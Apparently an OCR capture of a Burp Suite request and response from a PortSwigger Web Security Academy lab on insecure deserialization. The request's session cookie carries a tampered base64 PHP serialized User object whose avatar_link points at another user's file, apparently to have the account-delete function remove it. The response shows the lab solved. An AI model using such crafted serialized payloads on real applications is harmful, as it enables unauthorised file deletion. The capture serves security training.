 Request
Pretty Raw Hex Hackvertor
\n
1 GET / HTTP/2
2 Host: 0a22008b04fa1fc48754906e001b0056.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjozOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czoxMjoiYWNjZXNzX3Rva2VuIjtzOjMyOiJuMWRoMHI0ZGpuZDFk
MWJxbWVsbWpwbDQ5aGlrcHVsciI7czoxMToiYXZhdGFyX2xpbmsiO3M6MjM6Ii9ob21lL2Nhcmxvcy9tb3JhbGUudHh0Ijt9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Origin: https://0a22008b04fa1fc48754906e001b0056.web-security-academy.net
9 Referer: https://0a22008b04fa1fc48754906e001b0056.web-security-academy.net/my-account/delete
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
Response
Pretty Raw Hex Render Hackvertor
35 </div>
36 </div>
37 </div>
38 </section>
39 <section id=notification-labsolved class=not
40 <div class=container>
41 <h4>
Congratulations, you solved the lab!
</h4>
42 <div>
43 <span>
44 Share your skills!
45 </span>
46 <a class=button href='
https://twitter.com/intent/tweet?text=
nctionality+to+exploit+insecure+deseri
%2fweb-security%2fdeserialization%2fex